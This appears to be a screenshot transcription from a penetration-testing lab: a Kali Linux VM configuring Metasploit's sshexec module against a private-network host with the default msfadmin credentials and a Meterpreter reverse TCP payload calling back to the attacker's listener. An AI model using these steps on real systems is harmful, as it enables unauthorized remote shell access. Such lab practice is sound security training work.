 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:53
root@kali: ~
File Actions Edit View Help
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root yes The user to authenticate as.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux x64
msf6 exploit(multi/ssh/sshexec) > set RHOSTS 192.168.50.66
RHOSTS => 192.168.50.66
msf6 exploit(multi/ssh/sshexec) > set USERNAME msfadmin
USERNAME => msfadmin
msf6 exploit(multi/ssh/sshexec) > set PASSWORD msfadmin
PASSWORD => msfadmin
msf6 exploit(multi/ssh/sshexec) > show options
Module options (exploit/multi/ssh/sshexec):
Name Current Setting Required Description
PASSWORD msfadmin yes The password to authenticate with.
RHOSTS 192.168.50.66 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 22 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME msfadmin yes The user to authenticate as.
Right Ctrl
84°F
Cloudy
ENG
IN
07:23 PM
04-10-2022
4